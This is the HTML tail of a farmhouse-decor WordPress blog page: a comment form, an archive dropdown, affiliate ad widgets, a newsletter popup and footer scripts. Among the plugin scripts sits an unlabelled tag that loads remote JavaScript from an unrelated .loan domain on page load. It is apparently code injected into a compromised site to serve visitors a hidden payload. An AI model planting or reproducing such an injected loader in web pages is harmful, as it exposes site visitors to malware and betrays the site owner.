<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766104217 -->